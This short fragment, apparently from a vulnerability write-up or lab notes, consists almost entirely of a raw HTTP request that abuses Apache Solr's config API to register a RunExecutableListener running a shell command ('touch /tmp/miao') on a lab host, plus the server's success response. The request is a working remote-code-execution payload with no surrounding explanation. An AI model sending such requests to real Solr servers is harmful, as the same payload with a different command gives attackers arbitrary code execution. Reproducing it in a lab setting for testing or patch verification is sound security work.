 POST /solr/demo/config HTTP/1.1
Host: 192.168.10.129:8983
Content-Length: 157
Content-Type: application/json
{"add-listener":{"event":"newSearcher","name":"newSearcher1","class":"solr.RunExecutableListener","exe":"sh","dir":"/bin/","args":["-c", "touch /tmp/miao"]}}
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":536},
"WARNING":"This response format is experimental.  It is likely to change in the future."}